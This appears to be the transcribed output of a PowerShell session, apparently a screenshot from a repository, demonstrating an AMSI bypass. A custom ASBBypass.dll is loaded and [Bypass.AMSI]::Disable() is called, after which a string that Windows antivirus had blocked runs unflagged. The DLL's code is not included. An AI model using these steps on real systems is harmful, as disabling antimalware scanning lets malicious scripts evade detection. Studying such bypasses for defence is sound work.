 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Rasta> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Rasta> [System.Reflection.Assembly]::LoadFile("C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>
ATTCK